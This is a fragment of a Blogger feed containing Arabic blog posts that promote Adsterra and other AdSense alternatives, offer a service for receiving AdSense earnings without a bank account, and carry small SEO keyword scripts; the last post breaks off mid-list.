updated":{"$t":"2025-07-30T06:16:55.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adsterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم الربح من الإنترنت، يبحث الكثير من أصحاب المواقع والمدونات عن \u003Cstrong\u003Eبديل موثوق لـ Google AdSense\u003C\/strong\u003E، خاصةً بعد الصعوبات التي يواجهها البعض في القبول أو الاستمرار في برنامج أدسنس. وهنا يظهر \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E \u003C\/a\u003Eكأحد \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003Eأفضل بدائل Google AdSense\u003C\/a\u003E\u003C\/strong\u003E، حيث يقدم شبكة إعلانية قوية ومتنوعة بميزات فريدة وطرق دفع مرنة.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s1171\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" border=\"0\" data-original-height=\"647\" data-original-width=\"1171\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/w640-h354\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" title=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch3\u003Eما هو Adsterra؟\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E هي شركة إعلانية عالمية تأسست عام 2013، تقدم حلولًا ذكية لعرض الإعلانات على المواقع الإلكترونية والمدونات. توفر المنصة أنواع متعددة من الإعلانات مثل:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات البوب أندر (Pop-under)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات الأصلية (Native ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات البينية (Interstitial ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإشعارات الدفع (Push Notifications)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات الفيديو والبانرات\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eلماذا يعتبر Adsterra أفضل بديل لأدسنس؟\u003C\/h3\u003E\n\u003Cp\u003Eإليك أهم الأسباب التي تجعل Adsterra خيارًا مثاليًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eسهولة القبول\u003C\/strong\u003E: على عكس Google AdSense، لا يتطلب Adsterra شروطًا صارمة لقبول موقعك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدفع مرتفع\u003C\/strong\u003E: تعتمد المنصة على نظام \u003Cstrong\u003ECPM وCPC\u003C\/strong\u003E وتوفر أرباحًا ممتازة، خصوصًا للمواقع ذات الزيارات من أمريكا وأوروبا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eطرق سحب متعددة\u003C\/strong\u003E: مثل PayPal، WebMoney، Bitcoin، Paxum، وغيرها.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدعم فني سريع\u003C\/strong\u003E: فريق الدعم متاح دائمًا لحل المشاكل وتقديم المساعدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eلوحة تحكم سهلة واحترافية\u003C\/strong\u003E: لمتابعة الأداء وتحليل الأرباح بسهولة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003Eلمن يناسب Adsterra؟\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب المدونات والمواقع الإخبارية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمن لم يتم قبولهم في Google AdSense\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمواقع التحميل والأفلام\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب تطبيقات الأندرويد والبرامج\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eنصائح للربح من Adsterra بشكل أفضل:\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاختر نوع الإعلان المناسب لجمهورك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتجنب الإعلانات المزعجة لتجربة مستخدم جيدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتابع التحليلات وعدّل استراتيجيتك حسب الأداء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستغل الزيارات الأجنبية لتحقيق أعلى أرباح.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u0026nbsp;تجارب المستخدمين:\u003C\/h3\u003E\n\u003Cp\u003Eأغلب مستخدمي Adsterra يؤكدون أن المنصة \u003Cstrong\u003Eتدفع في وقتها المحدد\u003C\/strong\u003E، وتقدم أرباحًا مستقرة تفوق بعض بدائل أدسنس الأخرى مثل PropellerAds وRevenueHits.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة:\u003C\/h2\u003E\n\u003Cp\u003Eإذا كنت تبحث عن \u003Cstrong\u003Eشبكة إعلانية موثوقة وسهلة الاستخدام\u003C\/strong\u003E، فإن \u003Cstrong\u003EAdsterra\u003C\/strong\u003E هو خيار ذكي وفعّال. سواء كنت مبتدئًا أو محترفًا في مجال \u003Cstrong\u003Eالربح من المواقع\u003C\/strong\u003E، فإن هذه المنصة تقدم لك كل ما تحتاجه لتحقيق دخل جيد ومستقر.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/beta.publishers.adsterra.com\/referral\/yNQV5SnXUX\" rel=\"nofollow\" target=\"_blank\"\u003Eالاشتراك في موقع adstera\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cscript\u003Evar keywods=\"بدائل Google AdSense, الربح من الإنترنت 2025, Adsterra شرح, التسجيل في Adsterra, الربح من الإعلانات بدون أدسنس, مواقع لربح المال من الإعلانات, CPM عالي, أفضل بديل أدسنس للمبتدئين\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8006600626392019790\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html","title":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s72-w640-h354-c\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1228051812189251213"},"published":{"$t":"2022-06-18T15:57:00.002-07:00"},"updated":{"$t":"2022-06-18T16:03:03.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"سحب أرباح أدسنس بدون حساب بنكي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استلام ارباح ادسنس,ارباح ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ادسنس,سحب ارباح ادسنس,سحب ارباح ادسنس فى مصر,استلام ارباح جوجل ادسنس,جوجل ادسنس,افضل بنك لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس في العراق,ارباح,ارباح جوجل ادسنس,استلام ارباح جوجل ادسنس على الحساب البنكي,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,افضل طريقة لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس باي بال,موعد استلام ارباح ادسنس,سحب ارباح ادسنس في الجزائر,كيفية سحب ارباح جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد توقيف خدمة ويسترن يونيون المعروفة و التي كان يستعملها العديد من اليوتوبرز و المدونين و منشئي المحتوى، فتوجب على كل شخص لديه حساب أدسنس أن يفتح حساب بنكي لإستلام أرباح أدسنس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s3464\/Picsart_22-06-18_23-52-47-157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"سحب أرباح أدسنس بدون حساب بنكي\" border=\"0\" data-original-height=\"1949\" data-original-width=\"3464\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/w640-h360\/Picsart_22-06-18_23-52-47-157.jpg\" title=\"سحب أرباح أدسنس بدون حساب بنكي\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من لا يملك حساب مصرفي أو حساب بنكي لإستلام أرباح أدسنس و يبحث عن طرق لإستخراج الأرباح، فالطريقة الوحيدة هي فتح حساب بنكي، و إذا كنت لا تعرف كيفية فتح حساب بنكي فسبق و أن شرحنا \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html\" target=\"_blank\"\u003Eكيفية فتح حساب بنكي و ربطه بحساب أدسنس\u003C\/a\u003E ، و هذه الطريقة التي شرحناها هي خاصة بالجزائريين فقط، أم بالنسبة للدول العربية الأخرى أو الأجنبية فهي نفس الطريقة التي شرحناها و الإختلاف الوحيد يبقى في البنك الذي ستفتح فيه الحساب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير يطرح بعض الأسئلة المتكررة و هي :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح أدسنس\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباحي من أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أحصل على أرباح أدسنس مع العلم أنني لا أستطيع فتح حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح ادسنس من دولة ما... و العديد من الأسئلة الأخرى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يكن لديك حساب بنكي لإستلام الأرباح الخاصة بك فنحن نقدم لك طريقة إستلام أرباحك و إرسالها لك عن طريق البايبال أو الفيزا أو الويسترن يونيون أو فودافون كاش أو ccp و خمسات .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلمزيد من التفاصيل يمكنك \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eمراسلتنا على الواتساب\u003C\/a\u003E أو زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة إستلام أرباح أدسنس\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1228051812189251213\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html","title":"سحب أرباح أدسنس بدون حساب بنكي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s72-w640-h360-c\/Picsart_22-06-18_23-52-47-157.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9104384621643286136"},"published":{"$t":"2022-04-28T18:11:00.003-07:00"},"updated":{"$t":"2022-04-28T19:06:27.323-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"إعلانات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل موقع بديل ادسنس,بديل جوجل ادسنس,بديل ادسنس للربح من بلوجر,بديل ادسنس للمواقع,بديل ادسنس يقبل الترافيك,افضل بديل لادسنس,بديل لجوجل ادسنس,بديل ادسنس,بديل ادسنس للمدونات,بديل قوقل ادسنس,افضل شركة بديل ادسنس,بديل ادسنس propeller ads,بديل ادسنس للمحتوى العربى,أفضل بديل لجوجل ادسنس,افضل بديل لجوجل ادسنس,بديل ادسنس 2022,افضل بديل ادسنس,أفضل بديل لجوجل ادسنس 2022,افضل بديل لشركه جوجل ادسنس,بديل ادسنس 2021,موقع بديل ادسنس,بدائل ادسنس,جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتملك موقعا او مدونة وتريد ربح بعض الاموال منها بعرض الإعلانات؟ تم رفضك مرارا وتكرارا من قبل جوجلل؟ نقدم لك أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفرض غوغل مجموعة من القوانين والشروط لقاء قبول موقعك أو مدونتك لعرض الإعلانات عليها، والكثير من المواقع تلقى الرفض لمرات عديدة دون أسباب وجيهة رغم استيفائها لكل الشروط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\" border=\"0\" data-original-height=\"524\" data-original-width=\"640\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/w640-h524\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" title=\"أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد شركات أخرى تعرض الإعلانات على المواقع بشروط أقل من شروط جوجل ادسنس، وتمثل أفضل بديل لها، خصوصا لمن يعانون من الرفض المستمر لمواقعهم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5 أفضل مواقع بديلة لجوجل أدسنس\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400; white-space: pre-wrap;\"\u003Eسنقدم لكم أفضل 5 مواقع بديلة لجوجل أدسنس و التي تعتبر من فضل و أسهل المواقع في الشروط لقبول موقعك فيها و لعرض إعلانات في موقعك و الربح منها، و سبق و أن شرحنا أفضل موقع بديل لجوجل أدسنس و هو موقع بروبلر أدس الغني عن التعريف، و الأن إليك أفضل 5 شركات إعلانية منافسة و بديلة لجوجل أدسنس.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتتصدر الشركة قائمة أفضل بديل لجوجل أدسنس، يمكنك عرض الإعلانات في موقعك بفتح حساب في موقع الشركة وملء استمارة عن معلوماتك الشخصية ليتم تفعيل حسابك بعدها، عندما تستطيع إضافة 